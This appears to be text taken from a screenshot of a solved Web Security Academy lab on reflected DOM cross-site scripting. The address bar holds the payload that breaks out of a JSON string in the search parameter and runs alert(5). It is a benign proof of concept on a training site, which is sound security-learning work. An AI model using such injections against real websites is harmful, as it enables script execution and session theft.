 https://0a6900ce0374d33f81366cd100f20084.web-security-academy.net/?search=\"};alert(5)//
1
Web Security
Academy
Reflected DOM XSS
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home
0 search results for '\'
Search the blog...
Search
<Back to Blog